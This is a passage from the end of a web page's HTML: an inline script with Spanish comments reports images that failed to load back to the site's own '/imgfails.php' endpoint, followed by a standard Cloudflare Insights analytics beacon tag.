    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12a7d12124d4609baed05aa3beef1a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
